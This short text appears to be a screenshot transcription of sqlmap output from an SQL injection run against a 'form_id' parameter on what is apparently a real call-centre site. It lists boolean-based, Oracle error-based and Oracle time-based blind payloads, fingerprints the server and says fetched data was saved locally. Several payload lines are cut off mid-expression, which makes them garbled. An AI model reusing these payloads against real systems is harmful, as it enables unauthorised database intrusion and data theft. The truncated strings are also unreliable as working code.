 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: form_id=3' AND 8566=8566 AND 'MXCt'='MXCt
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (X
Payload: form_id=3' AND 1733=(SELECT UPPER(XMLType(CHR(60
||CHR(120)||CHR(118)||CHR(58)||(SELECT (CASE WHEN (1733=1733)
FROM DUAL)||CHR(58)||CHR(112)||CHR(117)||CHR(120)||CHR(58)||
) AND 'fBOu'='fBOu
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: form_id=3' AND 7475=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(71)||CHR(112),5) AND 'PfAp'='PfAp
---
[17:01:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.0.53
back-end DBMS: Oracle
[17:01:54] [INFO] fetched data logged to text files under '/p
map/output/callcenter.tcl.com'
back | track 5